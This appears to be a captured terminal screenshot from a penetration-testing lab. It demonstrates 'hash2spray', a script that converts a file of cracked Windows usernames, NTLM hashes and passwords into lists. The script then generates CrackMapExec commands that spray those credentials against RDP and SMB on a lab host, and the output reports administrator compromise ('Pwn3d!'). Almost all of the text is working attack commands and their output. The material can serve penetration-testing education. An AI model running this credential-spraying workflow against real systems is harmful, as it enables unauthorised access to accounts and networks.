 ┌──(kali㉿kali)-[/opt/quickspray]
└─[ 2022-10-23 17:43:34 ] ~$ cat cracked.txt
Administrator:e19ccf75ee54e06b06a5907af13cef42:P@ssw0rd
Guest:31d6cfe0d16ae931b73c59d7e0c089c0:
DefaultAccount:31d6cfe0d16ae931b73c59d7e0c089c0:
pentester:31d6cfe0d16ae931b73c59d7e0c089c0:
adm1n:e19ccf75ee54e06b06a5907af13cef42:P@ssw0rd
1
┌──(kali㉿kali)-[/opt/quickspray]
└─[ 2022-10-23 17:43:40 ] ~$
┌──(kali㉿kali)-[/opt/quickspray]
└─[ 2022-10-23 17:44:04 ] ~$ python3 hash2spray.py -f /opt/quickspray/cracked.txt -up y
hash2spray
2
Sometimes you need to save time when spraying
Version 0.1a
@rd_pentest
[*] Usernames have been written to /opt/quickspray/cracked.txt.hc_usernames
[*] Passwords have been written to /opt/quickspray/cracked.txt.hc_passwords
[*] PitchFork Style Brute Force
poetry run crackmapexec rdp targets.txt -u /opt/quickspray/cracked.txt.hc_usernames -p /opt/quickspray/cracked.txt.hc_passwords --no-bruteforce --continue-on-success
poetry run crackmapexec smb targets.txt -u /opt/quickspray/cracked.txt.hc_usernames -p /opt/quickspray/cracked.txt.hc_passwords --no-bruteforce --continue-on-success
┌──(kali㉿kali)-[/opt/quickspray]
└─[ 2022-10-23 17:44:06 ] ~$
┌──(kali㉿kali)-[/opt/CrackMapExec]
└─[ 2022-10-23 17:43:26 ] ~$ poetry run crackmapexec rdp 192.168.1.32 -u /opt/quickspray/cracked.txt.hc_usernames -p /opt/quickspray/cracked.txt.hc_passwords --no-bruteforce --continue-on-success
RDP 192.168.1.32 3389 WIN-8OH2SUDKC60 [*] Windows 10 or Windows Server 2016 Build 14393 (name:WIN-8OH2SUDKC60) (domain:WIN-8OH2SUDKC60) (nla:False)
RDP 192.168.1.32 3389 WIN-8OH2SUDKC60 [+] WIN-8OH2SUDKC60\Administrator:P@ssw0rd (Pwn3d!)
RDP 192.168.1.32 3389 WIN-8OH2SUDKC60 [+] WIN-8OH2SUDKC60\adm1n:P@ssw0rd (Pwn3d!)
3
┌──(kali㉿kali)-[/opt/CrackMapExec]
└─[ 2022-10-23 17:44:34 ] ~$ poetry run crackmapexec smb 192.168.1.32 -u /opt/quickspray/cracked.txt.hc_usernames -p /opt/quickspray/cracked.txt.hc_passwords --no-bruteforce --continue-on-success
SMB 192.168.1.32 445 WIN-8OH2SUDKC60 [*] Windows Server 2016 Standard 14393 x64 (name:WIN-8OH2SUDKC60) (domain:WIN-8OH2SUDKC60) (signing:False) (SMBv1:True)
SMB 192.168.1.32 445 WIN-8OH2SUDKC60 [+] WIN-8OH2SUDKC60\Administrator:P@ssw0rd (Pwn3d!)
SMB 192.168.1.32 445 WIN-8OH2SUDKC60 [+] WIN-8OH2SUDKC60\adm1n:P@ssw0rd
┌──(kali㉿kali)-[/opt/CrackMapExec]
└─[ 2022-10-23 17:44:45 ] ~$